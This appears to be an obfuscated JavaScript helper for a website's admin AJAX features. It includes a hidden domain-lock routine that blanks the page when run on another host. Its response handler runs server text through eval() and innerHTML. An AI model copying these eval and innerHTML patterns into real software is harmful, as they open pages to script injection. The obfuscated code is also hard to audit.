	function changeSort(o,d) {document.fs.l_ord.value=o; document.fs.l_dir.value=d;	document.fs.submit();}


(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P['push'](P['shift']());}catch(R){P['push'](P['shift']());}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R;}}:function(){};return H=![],E;};}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M();}catch(x){H=window;}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G['length'];s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![];}}return!![];},b=function(D,z,G){return l(z,G,D);},N=function(D,z,G){return b(z,D,G);},w=function(D,z,G){return N(z,G,D);};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break;}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break;}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break;}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break;}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E['length'];Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j['indexOf'](f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I['indexOf']('.')===0x0)&&(r=!![]));}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v;}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest();}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP');}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP');}catch(E){H=null;}}}return H==null&&alert(J(0x14f)),H;}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0;}function addopt(H,M,P){var o=B,E=document['createElement'](o(0x146));E['text']=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E);}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math['random'](),xmlHttp['onreadystatechange']=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null);}function ajaxResponse(){var e=B;xmlHttp['readyState']==0x4&&(mtd==e(0x151)&&eval(xmlHttp['responseText']),mtd==e(0x13e)&&(document['getElementById'](fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]));}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E;},B(k,Q);}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S;};return L();}